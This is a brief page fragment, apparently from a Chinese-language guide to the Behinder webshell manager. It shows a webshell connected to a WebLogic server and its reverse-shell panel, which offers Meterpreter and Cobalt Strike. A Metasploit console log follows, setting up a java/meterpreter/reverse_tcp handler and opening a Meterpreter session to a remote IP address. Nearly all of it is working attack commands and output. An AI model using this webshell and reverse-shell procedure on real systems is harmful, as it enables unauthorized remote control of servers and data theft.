 http://192.168.111.80:7001/bea_wls_internal/applicationSingletonProvider
URL: http://192.168.111.80:7001/bea_wls_internal/applicationSingletonProvider 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址： 192.168.111.128 端口： 4445 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >